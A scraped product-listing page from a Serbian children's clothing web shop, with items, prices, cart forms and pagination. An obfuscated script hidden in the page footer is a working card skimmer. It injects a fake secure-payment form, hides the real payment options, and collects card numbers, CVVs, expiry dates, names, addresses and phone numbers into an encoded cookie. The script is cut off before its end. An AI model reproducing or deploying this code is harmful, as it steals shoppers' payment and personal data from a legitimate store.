}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-778338201441");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "500px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-778338201441  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "127.4%";
}</script>								</span>
						</a>
												<div class="addto-links-icons visible-onhover">
							<div class="action-inner">	
								<ul class="add-to-links">
																			<li>
											<a href="#" class="action towishlist" title="Dodajte  u listu želja" aria-label="Dodajte  u listu želja" data-post='{"action":"https:\/\/fashionablekid.com\/wishlist\/index\/add\/","data":{"product":778,"uenc":"aHR0cHM6Ly9mYXNoaW9uYWJsZWtpZC5jb20vb2RlY2EtemEtYmViZS5odG1s"}}' data-action="add-to-wishlist" role="button">
												<i class="icon ion-android-favorite-outline"></i>
											</a>
										</li>
														
																		<li>
										<a href="#" class="action tocompare" title="Uporedite" aria-label="Uporedite" data-post='{"action":"https:\/\/fashionablekid.com\/catalog\/product_compare\/add\/","data":{"product":"778","uenc":"aHR0cHM6Ly9mYXNoaW9uYWJsZWtpZC5jb20vb2RlY2EtemEtYmViZS5odG1s"}}' role="button">
										  <i class="icon ion-ios-settings"></i>
										</a>
									</li>
									<li>
										<div class="quickview-product">
											<a href="javascript:void(0)" data-role="quickview-button" data-id="778" data-href="https://fashionablekid.com/quickview/product/quickview/id/778/" title="Quick view" class="ajax diamond tooltip-hover" data-placement="top" data-original-title="Quick view"><i class="ion ion-ios-search"></i></a>
										</div>
									</li>
								</ul>
							</div>
						</div>
												<div class="product-label">
																											</div>
					</div>
					<div class="product-info">
						<div class="product details product-item-details">
														<h3 class="product name product-item-name">
								<a class="product-item-link" href="https://fashionablekid.com/carapice-satenska-masnica-sive.html">
									Čarapice "Satenska Mašnica" (Sive)								</a>
							</h3>
								<div class="product-reviews-summary short empty">
	<div class="inner-rating">
		<div class="rating-result-0">
			
		</div>
	</div>
    <div class="reviews-actions">
        <a class="action add" href="https://fashionablekid.com/carapice-satenska-masnica-sive.html#review-form">
			0            Recenzija        </a>
    </div>
</div>
															<div class="price-box price-final_price" data-role="priceBox" data-product-id="778" data-price-box="product-id-778"><span class="normal-price">
    

<span class="price-container price-final_price tax weee">
            <span class="price-label">Počevši od</span>
        <span id="product-price-778" data-price-amount="500" data-price-type="finalPrice" class="price-wrapper "><span class="price">500,00 RSD</span></span>
        </span>
</span>


</div>														<div class="product-item-inner actions">
								<div class="product actions product-item-actions action-inner">
									<div class="actions-primary">
																																<form data-role="tocart-form" data-product-sku="CAR-0032-SI" action="https://fashionablekid.com/checkout/cart/add/uenc/aHR0cHM6Ly9mYXNoaW9uYWJsZWtpZC5jb20vb2RlY2EtemEtYmViZS5odG1s/product/778/" method="post">
												<input type="hidden" name="product" value="778">
												<input type="hidden" name="uenc" value="aHR0cHM6Ly9mYXNoaW9uYWJsZWtpZC5jb20vY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OW1ZWE5vYVc5dVlXSnNaV3RwWkM1amIyMHZiMlJsWTJFdGVtRXRZbVZpWlM1b2RHMXMvcHJvZHVjdC83Nzgv">
												<input name="form_key" type="hidden" value="Gmk82rVqbyPJlUwF">												<button type="submit" title="Dodajte u korpu" class="action tocart primary">
													<span>Dodajte u korpu</span>
												</button>
											</form>
																			</div>
								</div>
							</div>
																											
													</div>
					</div>
                </div>
                </li>                    </ol>
		</div>
	</div>
    <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":12,"url":"https:\/\/fashionablekid.com\/odeca-za-bebe.html","formKey":"Gmk82rVqbyPJlUwF","post":false}}'>
                    
    
        
                <div class="pages">
            <strong class="label pages-label" id="paging-label">Stranica</strong>
            <ul class="items pages-items" aria-labelledby="paging-label">
            
            
            
                                                <li class="item current">
                        <strong class="page">
                            <span class="label">Trenutno čitate stranicu</span>
                            <span>1</span>
                        </strong>
                    </li>
                                                                <li class="item">
                        <a href="https://fashionablekid.com/odeca-za-bebe.html?p=2" class="page">
                            <span class="label">Stranica</span>
                            <span>2</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://fashionablekid.com/odeca-za-bebe.html?p=3" class="page">
                            <span class="label">Stranica</span>
                            <span>3</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://fashionablekid.com/odeca-za-bebe.html?p=4" class="page">
                            <span class="label">Stranica</span>
                            <span>4</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://fashionablekid.com/odeca-za-bebe.html?p=5" class="page">
                            <span class="label">Stranica</span>
                            <span>5</span>
                        </a>
                    </li>
                            
            
            
                            <li class="item pages-item-next">
                                        <a class="action  next" href="https://fashionablekid.com/odeca-za-bebe.html?p=2" title="Sledeće">
                        <span class="label">Stranica</span>
                        <span>Sledeće</span>
                    </a>
                </li>
                        </ul>
        </div>
        
    
    
            <div class="field limiter">
    <label class="label" for="limiter">
        <span>Prikaži</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="12" selected>
                    12                </option>
                            <option value="24">
                    24                </option>
                            <option value="36">
                    36                </option>
                    </select>
    </div>
    <span class="limiter-text">po stranici</span>
</div>
            </div>

            <script type="text/x-magento-init"> 
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {
                    "product_sku": "CAR-0032-SI"
                }
            }
        }
        </script>
    
    </div>
	<script type="text/x-magento-init">
		{
			".quickview-product [data-role=quickview-button]": {
				"productQuickview": {}
			}
		}
	</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/fashionablekid.com\/cookie\/index\/noCookies\/","triggers":[".action.tocompare"],"isRedirectCmsPage":true}        }
    }
</script>
</div></div></main><footer class="page-footer footer default"><div id="back-top" class=""><i class="fa fa-angle-double-up"></i></div>
<div class="footer-container">
	<div class="footer-static-container">
		<div class="container">
			<scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var 